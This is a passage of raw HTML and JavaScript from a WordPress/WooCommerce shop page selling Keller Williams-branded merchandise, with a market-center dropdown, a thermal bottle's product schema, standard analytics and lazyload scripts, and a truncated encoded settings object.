										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://shopbkco.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/#product","name":"Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle","url":"https://shopbkco.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/","description":"20.9 oz double wall, stainless steel, thermal bottle with copper vacuum insulation, threaded one-touch push-button lid, locking mechanism, drinking spout, spout cover, removable carrying strap, and powder coated finish.\r\nheight: 10-3/4\"close pms: blackwidth: 3-1/8\"","image":{"@id":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/#primaryimage"},"sku":"KWGLPALHTB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}],"availability":"https://schema.org/InStock","url":"https://shopbkco.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/","seller":{"@id":"https://shopbkco.com/#organization"},"@id":"https://shopbkco.com/#/schema/offer/397714-0"}],"mainEntityOfPage":{"@id":"https://store.mygonetwork.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329375-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-329375.css?ver=1767910600' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/shopbkco.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://shopbkco.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"dcde3e8886","ajaxUrl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=14012026053902" id="wc-donation-frontend-script-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shopbkco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "28f9721121" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shopbkco.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%